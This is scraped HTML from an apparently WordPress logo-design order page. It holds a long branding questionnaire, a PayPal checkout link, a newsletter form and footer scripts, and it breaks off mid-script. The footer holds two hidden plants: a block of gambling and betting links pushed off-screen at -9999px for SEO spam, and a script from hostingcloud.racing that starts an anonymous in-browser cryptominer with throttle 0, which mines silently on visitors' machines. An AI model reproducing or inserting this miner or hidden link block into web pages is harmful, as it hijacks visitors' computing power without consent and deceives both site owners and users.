                        <div class='gform_body gform-body'><ul id='gform_fields_13' class='gform_fields top_label form_sublabel_below description_below'><li id="field_13_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_2"><label class='gfield_label' for='input_13_2' >Brand Name (words for logo)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_13_2' type='text' value='' class='large'    placeholder='Your Brand Name' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_13_3"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_3"><label class='gfield_label' for='input_13_3' >Slogan (Optional)</label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_13_3' type='text' value='' class='large'    placeholder='We put the you in youniverse'  aria-invalid="false"   /> </div></li><li id="field_13_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_4"><label class='gfield_label' for='input_13_4' >Describe what your organization does briefly:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_13_4' class='textarea small'    placeholder='We teach adult animals to read..'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_13_36"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_36"><label class='gfield_label'  >Have any colors in mind?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_13_36'>
			<li class='gchoice gchoice_13_36_0'>
				<input name='input_36' type='radio' value='Yes' checked='checked' id='choice_13_36_0'    />
				<label for='choice_13_36_0' id='label_13_36_0'>Yes</label>
			</li>
			<li class='gchoice gchoice_13_36_1'>
				<input name='input_36' type='radio' value='No'  id='choice_13_36_1'    />
				<label for='choice_13_36_1' id='label_13_36_1'>No</label>
			</li></ul></div></li><li id="field_13_32"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_32"><label class='gfield_label' for='input_13_32' >Primary Color</label><div id="styleInput1"><button class="cpikicon jscolor {valueElement:'valueInput1', styleElement:'styleInput1', position:'top'}">Select a Color</button>Hex Value: <input type="hidden" id="newinput1" value="f2f3f8" name="input_32"><input id="valueInput1" value="ff6699"></div></li><li id="field_13_34"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_34"><label class='gfield_label' for='input_13_34' >Secondary Color</label><div id="styleInput2"><button class="cpikicon jscolor {valueElement:'valueInput2', styleElement:'styleInput2', position:'top'}">Select a Color</button>Hex Value: <input type="hidden" id="newinput" value="f2f3f8" name="input_34"><input id="valueInput2" value="ff6699"></div></li><li id="field_13_37"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_37"><label class='gfield_label screen-reader-text' for='input_13_37' ></label><div class='ginput_container ginput_container_slider'><input name='input_37' id='input_13_37' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Classic' data-max-relation='Modern' data-value-format='decimal_dot'     /><div id='gsfslider_37' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_38"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_38"><label class='gfield_label screen-reader-text' for='input_13_38' ></label><div class='ginput_container ginput_container_slider'><input name='input_38' id='input_13_38' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Mature' data-max-relation='Youthful' data-value-format='decimal_dot'     /><div id='gsfslider_38' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_39"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_39"><label class='gfield_label screen-reader-text' for='input_13_39' ></label><div class='ginput_container ginput_container_slider'><input name='input_39' id='input_13_39' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Feminine' data-max-relation='Masculine' data-value-format='decimal_dot'     /><div id='gsfslider_39' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_40"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_40"><label class='gfield_label screen-reader-text' for='input_13_40' ></label><div class='ginput_container ginput_container_slider'><input name='input_40' id='input_13_40' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Playful' data-max-relation='Sophisticated' data-value-format='decimal_dot'     /><div id='gsfslider_40' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_41"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_41"><label class='gfield_label screen-reader-text' for='input_13_41' ></label><div class='ginput_container ginput_container_slider'><input name='input_41' id='input_13_41' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Economical' data-max-relation='Luxurious' data-value-format='decimal_dot'     /><div id='gsfslider_41' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_42"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_42"><label class='gfield_label screen-reader-text' for='input_13_42' ></label><div class='ginput_container ginput_container_slider'><input name='input_42' id='input_13_42' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Geometric' data-max-relation='Organic' data-value-format='decimal_dot'     /><div id='gsfslider_42' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_43"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_43"><label class='gfield_label screen-reader-text' for='input_13_43' ></label><div class='ginput_container ginput_container_slider'><input name='input_43' id='input_13_43' type='number' step='1' min='0' max='10' data-value-visibility='hidden' data-connect=false value='5' class='slider medium' data-min-relation='Abstract' data-max-relation='Literal' data-value-format='decimal_dot'     /><div id='gsfslider_43' class='slider-display gform-theme__disable-reset'></div></div></li><li id="field_13_6"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_6"><label class='gfield_label' for='input_13_6' >Select your industry or niche</label><div class='ginput_container ginput_container_multiselect'><select multiple='multiple'  size='7' name='input_6[]' id='input_13_6' class='medium gfield_select'   aria-invalid="false"  ><option value='Accounting/Finance' >Accounting/Finance</option><option value='Advertising/Public Relations' >Advertising/Public Relations</option><option value='Aerospace/Aviation' >Aerospace/Aviation</option><option value='Arts/Entertainment/Publishing' >Arts/Entertainment/Publishing</option><option value='Automotive' >Automotive</option><option value='Banking/Mortgage' >Banking/Mortgage</option><option value='Business Development' >Business Development</option><option value='Business Opportunity' >Business Opportunity</option><option value='Clerical/Administrative' >Clerical/Administrative</option><option value='Construction/Facilities' >Construction/Facilities</option><option value='Consumer Goods' >Consumer Goods</option><option value='Customer Service' >Customer Service</option><option value='Education/Training' >Education/Training</option><option value='Energy/Utilities' >Energy/Utilities</option><option value='Engineering' >Engineering</option><option value='Government/Military' >Government/Military</option><option value='Green' >Green</option><option value='Healthcare' >Healthcare</option><option value='Hospitality/Travel' >Hospitality/Travel</option><option value='Human Resources' >Human Resources</option><option value='Installation/Maintenance' >Installation/Maintenance</option><option value='Insurance' >Insurance</option><option value='Internet' >Internet</option><option value='Job Search Aids' >Job Search Aids</option><option value='Law Enforcement/Security' >Law Enforcement/Security</option><option value='Legal' >Legal</option><option value='Management/Executive' >Management/Executive</option><option value='Manufacturing/Operations' >Manufacturing/Operations</option><option value='Marketing' >Marketing</option><option value='Non-Profit/Volunteer' >Non-Profit/Volunteer</option><option value='Pharmaceutical/Biotech' >Pharmaceutical/Biotech</option><option value='Professional Services' >Professional Services</option><option value='QA/Quality Control' >QA/Quality Control</option><option value='Real Estate' >Real Estate</option><option value='Restaurant/Food Service' >Restaurant/Food Service</option><option value='Retail' >Retail</option><option value='Sales' >Sales</option><option value='Science/Research' >Science/Research</option><option value='Skilled Labor' >Skilled Labor</option><option value='Technology' >Technology</option><option value='Telecommunications' >Telecommunications</option><option value='Transportation/Logistics' >Transportation/Logistics</option><option value='Other' >Other</option></select></div></li><li id="field_13_7"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_7"><label class='gfield_label' for='input_13_7' >Who is your target audience?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_13_7' class='textarea large'    placeholder='Describing your audience in terms of values, age, sex, location, etc - this information will help us tailor the logo to your brand&#039;s identity.'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_13_8"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_8"><label class='gfield_label' for='input_13_8' >What do you want your logo to communicate?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_8' id='input_13_8' class='textarea large'    placeholder='i.e. We&#039;re modern and have the cheapest lama coats on the market..etc'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_13_23"  class="gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_23"><p class="likeothers"> Select the styles you'd like for your logo </p></li><li id="field_13_16"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_16"><label class='gfield_label screen-reader-text gfield_label_before_complex'  >A wordmark consists of the company name in a stylized type and may include small abstract or pictorial elements. Famous examples include:</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_13_16'><li class='gchoice gchoice_13_16_1'>
								<input class='gfield-choice-input' name='input_16.1' type='checkbox'  value='Wordmark'  id='choice_13_16_1'   aria-describedby="gfield_description_13_16"/>
								<label for='choice_13_16_1' id='label_13_16_1'>Wordmark</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_13_16'><br>
A wordmark consists of the company name in a stylized type and may include small abstract or pictorial elements. Famous examples include: <br>
<img decoding="async" src="/wp-content/uploads/2020/01/output-onlinepngtools-5-min.png"></div></li><li id="field_13_17"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_17"><label class='gfield_label screen-reader-text gfield_label_before_complex'  >A pictorial mark uses literal or representative imagery to symbolize the brand. Famous examples include</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_13_17'><li class='gchoice gchoice_13_17_1'>
								<input class='gfield-choice-input' name='input_17.1' type='checkbox'  value='Pictorial Mark'  id='choice_13_17_1'   aria-describedby="gfield_description_13_17"/>
								<label for='choice_13_17_1' id='label_13_17_1'>Pictorial Mark</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_13_17'><br>
A pictorial mark uses literal or representative imagery to symbolize the brand. Famous examples include<br>
<img decoding="async" src="/wp-content/uploads/2020/01/output-onlinepngtools-4-min.png"><br></div></li><li id="field_13_18"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_18"><label class='gfield_label screen-reader-text gfield_label_before_complex'  >Uses abstract shapes and symbols to convey an idea or attribute about the organization. Famous examples include:</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_13_18'><li class='gchoice gchoice_13_18_1'>
								<input class='gfield-choice-input' name='input_18.1' type='checkbox'  value='Abstract Mark'  id='choice_13_18_1'   aria-describedby="gfield_description_13_18"/>
								<label for='choice_13_18_1' id='label_13_18_1'>Abstract Mark</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_13_18'><br>
Uses abstract shapes and symbols to convey an idea or attribute about the organization. Famous examples include:<br>
<img decoding="async" src="/wp-content/uploads/2020/01/output-onlinepngtools-3-min.png"><br></div></li><li id="field_13_19"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_19"><label class='gfield_label screen-reader-text gfield_label_before_complex'  >Typically uses a very small amount of letters (1-2) to represent the organization. Famous examples include:</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_13_19'><li class='gchoice gchoice_13_19_1'>
								<input class='gfield-choice-input' name='input_19.1' type='checkbox'  value='Letterform Mark'  id='choice_13_19_1'   aria-describedby="gfield_description_13_19"/>
								<label for='choice_13_19_1' id='label_13_19_1'>Letterform Mark</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_13_19'><br>
Typically uses a very small amount of letters (1-2) to represent the organization. Famous examples include:<br>
<img decoding="async" src="/wp-content/uploads/2020/01/output-onlinepngtools-2-min.png"><br></div></li><li id="field_13_20"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_20"><label class='gfield_label screen-reader-text gfield_label_before_complex'  >An emblem features the name of the company typically enveloped by a pictorial element or shape. Famous examples include:</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_13_20'><li class='gchoice gchoice_13_20_1'>
								<input class='gfield-choice-input' name='input_20.1' type='checkbox'  value='Emblem'  id='choice_13_20_1'   aria-describedby="gfield_description_13_20"/>
								<label for='choice_13_20_1' id='label_13_20_1'>Emblem</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_13_20'><br>
An emblem features the name of the company typically enveloped by a pictorial element or shape. Famous examples include:<br>
<img decoding="async" src="/wp-content/uploads/2020/01/output-onlinepngtools-1-min.png"><br></div></li><li id="field_13_21"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_21"><label class='gfield_label screen-reader-text gfield_label_before_complex'  >A Character logo consists of a mascot to represent the brand. Note that Character illustrations are very time intensive; add 2-3 days to the delivery time. Famous examples include:</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_13_21'><li class='gchoice gchoice_13_21_1'>
								<input class='gfield-choice-input' name='input_21.1' type='checkbox'  value='Character'  id='choice_13_21_1'   aria-describedby="gfield_description_13_21"/>
								<label for='choice_13_21_1' id='label_13_21_1'>Character</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_13_21'><br>
A Character logo consists of a mascot to represent the brand. Note that Character illustrations are very time intensive; add 2-3 days to the delivery time. Famous examples include:<br>
<img decoding="async" src="/wp-content/uploads/2020/01/output-onlinepngtools-min.png"><br></div></li><li id="field_13_13"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_13"><label class='gfield_label' for='input_13_13' >Do you have any logo ideas or additional information or links that would be useful to the designers? (optional)</label><div class='ginput_container ginput_container_textarea'><textarea name='input_13' id='input_13_13' class='textarea medium'    placeholder='I was thinking that doing something in the style of www.thisartist.com/logos would be good for this project.'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_13_14"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_14"><label class='gfield_label' for='input_13_14' >Do you have any images that would help us design your logo?</label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='1073741824' /><input name='input_14' id='input_13_14' type='file' class='medium' aria-describedby="gfield_upload_rules_13_14" onchange='javascript:gformValidateFileSize( this, 1073741824 );'  /><span class='gform_fileupload_rules' id='gfield_upload_rules_13_14'>Max. file size: 1 GB.</span><div class='validation_message validation_message--hidden-on-empty' id='live_validation_message_13_14'></div></div></li><li id="field_13_30"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_30"><label class='gfield_label' for='input_13_30' >Any last input about how you&#039;d like your logo?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_30' id='input_13_30' class='textarea medium'    placeholder='I&#039;d like my final logo to be sent in svg, ai, png formats with a large resolution, etc.'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_13_29"  class="gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_29">That's it! Just let us know your name, and where we can reach you when your logo is ready. </li><li id="field_13_25"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_25"><label class='gfield_label' for='input_13_25' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_25' id='input_13_25' type='text' value='' class='medium'    placeholder='Your email' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_13_26"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_26"><label class='gfield_label' for='input_13_26' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_26' id='input_13_26' type='text' value='' class='medium'    placeholder='Name' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_13_28"  class="gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_28"><i>Upon completing this form you'll be redirected to paypal to checkout.</i></li><li id="field_13_44"  class="gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_13_44"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=U852K38DQFL3A">Process to Checkout</a></li></ul></div>
        <div class='gform_footer top_label'> <button class='button gform_button' id='gform_submit_button_13'><span>Submit</span></button> 
            <input type='hidden' class='gform_hidden' name='is_submit_13' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='13' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_13' value='WyJbXSIsImQzMWFmMWI2MDU2MjMwYWI5YWE2MjI4NDc4YjE5NjQ3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_13' id='gform_target_page_number_13' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_13' id='gform_source_page_number_13' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>

	</div>
</div>



<script>


jQuery(document).ready(function(){


var madrando = '#'+(Math.random()*0xFFFFFF<<0).toString(16);
var madrando2 = '#'+(Math.random()*0xFFFFFF<<0).toString(16);


jQuery('#valueInput2, #newinput').val(madrando2);
jQuery('#valueInput1, #newinput1').val(madrando);

jQuery('.ginput_container.ginput_container_checkbox').parent().addClass('checkcards');
jQuery('form').find('input:text').addClass('input');
jQuery('form').find('input:checkbox').addClass('checkbox');
jQuery('form').find('.jscolor').addClass('button');
jQuery('#valueInput2, #newinput').change(function() {

var title = jQuery( jQuery(this) ).attr( "value" );

  jQuery("#newinput , #valueInput2").not( jQuery(this) ).val(title);

});


jQuery('#valueInput1, #newinput1').change(function() {

var title = jQuery( jQuery(this) ).attr( "value" );

  jQuery("#newinput1 , #valueInput1").not( jQuery(this) ).val(title);

});




   jQuery('#field_2_36 #choice_2_36_1').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_2_32 , #field_2_34').hide();           
       }

   });

jQuery('#field_2_36 #choice_2_36_0').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_2_32 , #field_2_34').show();           
       }

   });

   jQuery('#field_10_36 #choice_10_36_1').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_10_32 , #field_10_34').hide();           
       }

   });

jQuery('#field_10_36 #choice_10_36_0').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_10_32 , #field_10_34').show();           
       }

   });


   jQuery('#field_11_36 #choice_11_36_1').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_11_32 , #field_11_34').hide();           
       }

   });

jQuery('#field_11_36 #choice_11_36_0').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_11_32 , #field_11_34').show();           
       }

   });


   jQuery('#field_12_36 #choice_12_36_1').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_12_32 , #field_12_34').hide();           
       }

   });

jQuery('#field_12_36 #choice_12_36_0').click(function() {
       if(jQuery(this).is(':checked')) {
            jQuery('#field_12_32 , #field_12_34').show();           
       }

   });


jQuery('#field_2_36 #choice_2_36_1').click(function() {

if(jQuery(this).is(':checked')) {
   jQuery( "#gform_submit_button_2" ).click(function() {
 jQuery( "#field_2_32 , #field_2_34" ).remove();
});

} 
});



});



</script>


		</div><!-- #content -->

		<div class="hero is-small" id="footerOptin">
<div class="hero-body">
	<div class="columns is-vcentered is-multiline">
      <div class="column is-12 has-text-centered">
        <p class="title">Subscribe Now</p>
		  <p class="subtitle is-4 has-text-grey-light">And recieve 20% off<span class="is-hidden-mobile"> your first order</span>!</p>
      </div>

      <div class="column is-6 is-offset-3">
        
<div class="wpcf7 no-js" id="wpcf7-f284-o1" lang="en-US" dir="ltr" data-wpcf7-id="284">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/business-logo/#wpcf7-f284-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="284" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f284-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="field is-grouped">
            <div class="control has-icons-left is-expanded">
             <input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email input is-medium is-flat" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" />
              <span class="icon is-small is-left">
                <svg class="svg-inline--fa fa-envelope fa-w-16" aria-hidden="true" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg><!-- <i class="fas fa-envelope"></i> -->
              </span>
              <img class="bd-drawing bd-is-spam-free" src="https://bulma.io/images/drawing/spam-free.png" width="112" height="88">

            </div>

            <div class="control">
              <div class="is-hidden">
                <input type="text" name="hp" id="hp">
              </div>
             <input class="wpcf7-form-control wpcf7-submit has-spinner button is-medium is-link" id="form-submit" type="submit" value="Subscribe" />
              
            </div>
          </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	  </div></div>
			</div><hr style="margin-bottom:0;">
</div>

		<footer class="footer hero is-link is-bold">
  <div class="container">
        <div class="columns">
           <div class="column is-3-tablet is-half-mobile is-inline-block-mobile">
              <img style="height: 1.25rem;" src="/wp-content/uploads/2020/01/brandulogowh.svg">
            </div>
<div class="column is-auto">
	
			</div>
      <div class="column is-2-desktop is-3-tablet is-half-mobile is-inline-block-mobile">
                 <div class="footer-item-header is-size-5">About Us</div>
                <ul class="list-unstyled">
                    <li><a href="/how-we-work/" class="footer-item has-text-light">How We Work</a></li>
                    <li><a onclick="$crisp.push(['do', 'chat:open'])" class="footer-item has-text-light">Contact Us</a></li>
                    <li><a href="/blog" class="footer-item has-text-light">Blog</a></li>
                </ul>
            </div>
			<div class="column is-2-desktop is-3-tablet is-half-mobile is-inline-block-mobile">
                <div class="footer-item-header is-size-5">Services</div>
                <ul class="list-unstyled">
                    <li><a href="/pricing/" class="footer-item has-text-light">Logo Design</a></li>
               
                </ul>
            </div>

            <div class="column is-2-desktop is-3-tablet is-half-mobile is-inline-block-mobile">
                <div class="footer-item-header is-size-5">Legal</div>
                <ul class="list-unstyled">
                    <li><a href="/terms" class="footer-item has-text-light">Terms of service</a></li>
<li><a class="footer-item has-text-light" href="/terms/#privacy">Privacy</a></li>
                </ul>
            </div>
        </div>
<hr style="opacity:0.25">
<div class="columns is-mobile">
	<div class="column is-4 is-left">
	<select name="lang_choice_1" id="lang_choice_1" class="pll-switcher-select">
	<option value="https://brandulus.com/business-logo/" lang="en-US" selected='selected' data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;English&quot;,&quot;slug&quot;:&quot;en&quot;,&quot;dir&quot;:0}">English</option>

</select>
<script>
					document.getElementById( "lang_choice_1" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script>	
	</div>
<div class="column is-6 is-offset-2">
	<p class="footer-item-header is-size-5 is-inline-block-tablet is-block-mobile">
		Follow Us
	</p>
<a href="https://twitter.com/"><span class="icon has-text-info is-size-5">
  <i class="fa fa-twitter has-text-light"></i>
</span></a><a href="https://facebook.com/"><span class="icon has-text-info is-size-5">
  <i class="fa fa-facebook has-text-light"></i>
</span></a>
	</div>
	  </div>
        
    </div>
			<p>
<a href="http://www.oldiesradioonline.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://weareautoworld.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://blowingvapors.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://www.agfmanu.com/" style="position: absolute; top: -9999px; left: -9999px;">pin up</a>  
<a href="https://www.hitech-advisor.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://troyandlindsey.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco giriş</a>
<a href="https://www.fitclubreformer.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel giriş</a>
<a href="https://www.causewayliving.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel</a> 
<a href="https://thenailluxury.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis</a> 
<a href="https://jaspersboardinganddoggiedaycare.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis giriş</a> 
<a href="https://www.aseofsa.com/" style="position: absolute; top: -9999px; left: -9999px;">casinomhub giriş</a> 
<a href="https://www.siralanhaselhurst.net/" style="position: absolute; top: -9999px; left: -9999px;">rokubet giriş</a>
<a href="https://nationpacksla.com/" style="position: absolute; top: -9999px; left: -9999px;">slotbey giriş</a>
<a href="https://hopscotchfriday.com/" style="position: absolute; top: -9999px; left: -9999px;">marsbahis giriş</a>
<a href="https://fencebuildersdallas.com/" style="position: absolute; top: -9999px; left: -9999px;">casino siteleri</a>
</p>
</footer>
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rosenburg-v41\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/mdp0.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZGNPL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://brandulus.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://brandulus.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://brandulus.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://brandulus.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://brandulus.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://brandulus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/brandulus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://brandulus.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
